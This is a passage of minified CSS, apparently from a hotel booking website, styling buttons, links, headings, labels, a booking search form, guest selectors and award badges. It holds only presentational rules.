linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:0;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:132px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message,.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{align-items:center;display:flex;gap:0 10px;margin-bottom:5px;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{flex-grow:1;font-weight:300;line-height:1.3;margin:0}.booking-guests{padding:10px}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__children-age-label{color:#656361;font-size:12px;font-weight:400;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;margin-left:-5px}.booking-guests__children-age-item{padding-left:5px;width:50%}.booking-guests__children-age .booking-guests-group{border:1px solid #b5b5b5;padding:2px 5px}.booking-guests__children-age .booking-guests-group__actions{flex-grow:1}.booking-guests__children-age .booking-guests-group__actions .form-group-sum__input{flex-grow:1;max-width:none;padding:0;width:20px}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply-outer{display:none}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__data{padding:10px 15px}.booking-guests__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #d5d5d5;display:block;font-size:15px;font-weight:700;padding:14px 15px;position:relative}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__children-age .booking-guests-group{padding:3px 6px}.booking-guests__button-apply{margin-top:12px;width:100%}.booking-guests__button-apply-outer{display:block}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-20px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column 